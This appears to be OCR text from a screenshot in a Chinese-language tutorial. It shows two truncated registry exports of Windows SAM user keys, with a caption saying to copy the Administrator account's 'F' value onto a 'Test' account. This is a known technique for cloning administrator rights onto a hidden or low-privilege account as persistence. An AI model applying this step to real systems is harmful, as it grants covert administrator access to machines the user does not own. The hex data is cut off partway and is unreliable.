 将Administrator的F键值替换掉下面Test的F键值 F代表用户信
息
admin.reg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000001F4]
"F"=hex:02,00,01,00,00,00,00,00,8d,0f,e8,cc,2e,89,cb,01,00,00,00,00,00,00,
00,db,05,c8,34,30,89,cb,01,00,00,00,00,00,00,00,00,00,00,00,00,00,
f4,01,00,00,01,02,00,00,10,02,00,00,00,00,00,00,00,00,06,00,01,00,00,00,
00,32,00,39,00,38,00
"V"=hex:00,00,00,00,bc,00,00,00,02,00,01,00,bc,00,00,00,1a,00,00,00,00,00,
00,d8,00,00,00,00,00,00,00,00,00,00,00,00,00,d8,00,00,00,1a,00,00,00,00,00,00,
f4,00,00,00,00,00,00,00,00,00,00,00,f4,00,00,00,00,00,00,00,00,00,00,00,
00,00,00,00,00,00,00,00,00,00,00,f4,00,00,00,00,00,00,00,00,00,00,00,f4,
00,00,00,00,00,00,00,00,00,00,f4,00,00,00,00,00,00,00,00,00,00,00,f4,00,
00,00,00,00,00,00,00,00,00,f4,00,00,00,15,00,00,00,a8,00,00,00,0c,01,00,
08,00,00,00,01,00,00,00,14,01,00,00,04,00,00,00,00,00,00,00,18,01,00,00,
00,00,00,00,00,00,00,2c,01,00,00,04,00,00,00,00,00,00,00,30,01,00,00,04,
test.reg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003EC]
"F"=hex:02,00,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,
00,09,1b,ac,10,7e,a1,d9,01,00,00,00,00,00,00,00,00,00,00,00,00,00,
ec,03,00,00,01,02,00,00,10,00,00,00,00,00,00,00,00,00,00,00,01,00,00,00,
00,00,00,00,00,00,00
"V"=hex:00,00,00,00,bc,00,00,00,02,00,01,00,bc,00,00,00,0a,00,00,00,00,00,
00,c8,00,00,00,00,00,00,00,00,00,00,00,00,c8,00,00,00,00,00,00,00,00,00,00,
c8,00,00,00,00,00,00,00,00,00,00,00,c8,00,00,00,00,00,00,00,00,00,00,00,
00,00,00,00,00,00,00,00,00,00,00,c8,00,00,00,00,00,00,00,00,00,00,00,c8,
00,00,00,00,00,00,00,00,00,00,c8,00,00,00,00,00,00,00,00,00,00,00,c8,00,
00,00,00,00,00,00,00,00,00,c8,00,00,00,00,00,00,00,00,00,00,00,c8,00,00,
08,00,00,00,01,00,00,00,d0,00,00,00,04,00,00,00,00,00,00,00,d4,00,00,00,
00,00,00,00,00,00,00,e8,00,00,00,04,00,00,00,00,00,00,00,ec,00,00,00,04,